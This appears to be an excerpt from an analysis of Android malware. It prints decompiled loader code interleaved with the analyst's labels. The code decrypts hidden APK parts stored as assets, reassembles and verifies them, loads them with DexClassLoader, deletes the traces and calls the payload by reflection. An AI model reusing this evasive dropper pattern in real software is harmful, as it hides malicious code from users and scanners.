 byte[] v2 = g.aesDecrypt(c.openAssetFile(arg12, e.name), e.aes_key_asset);
if(v2 == null) {
return v1;
payload config decryption
}
b asset_config = new b(v2);
String aes_key_apk = asset_config.readString();
String class_name = asset_config.readString();
String method_name = asset_config.readString();
String md5_apk = asset_config.readString();
read config values
int number_parts_apk = asset_config.a();
String[] names_parts_apk = new String[number_parts_apk];
int v2_1;
for(v2_1 = 0; v2_1 < number_parts_apk; ++v2_1) {
names_parts_apk[v2_1] = asset_config.readString();
}
asset_config.closeFile();
File apk_file = new File(arg12.getFilesDir(), Long.toString(System.currentTimeMillis()) + ".apk");
FileOutputStream v3_1 = new FileOutputStream(apk_file);
v3_1.write(g.aesDecrypt(e.b, aes_key_apk));
decrypt and write header
number_parts_apk = names_parts_apk.length;
while(v0 < number_parts_apk) {
v3_1.write(g.aesDecrypt(c.openAssetFile(arg12, names_parts_apk[v0]), aes_key_apk));
++v0;
decrypt and write splitted parts
}
v3_1.flush();
v3_1.close();
if(!f.calculateMD5(apk_file.getAbsolutePath()).equals(md5_apk)) {
integrity check
return v1;
}
File loader_dir = arg12.getDir(Long.toString(System.currentTimeMillis()), 0);
loader_dir.mkdirs();
DexClassLoader v3_2 = new DexClassLoader(apk_file.getAbsolutePath(), loader_dir.getAbsolutePath(),
null, arg12.getClassLoader());
load apk payload
a.remove(apk_file);
remove payload files
a.remove(loader_dir);
v0_1 = new a(v3_2.loadClass(class_name).getConstructor(Context.class, Service.class).newInstance(
arg12, arg13), method_name);
payload reflection call